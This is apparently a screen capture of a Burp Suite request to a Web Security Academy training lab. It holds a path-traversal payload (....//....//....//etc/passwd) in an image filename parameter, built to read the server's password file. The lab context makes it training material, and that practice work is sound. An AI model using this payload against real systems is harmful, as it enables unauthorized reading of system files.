 Send Cancel < > Burp AI Target:
Request Response
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//etc/passwd
HTTP/1.1
2 Host:
0ab7005a034974ca8360b4d80019006d.web-security-acad
emy.net
3 Cookie: session=evJT1WMCXCSdcPAhHlJW4aafdHJSiMx6
4 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18
19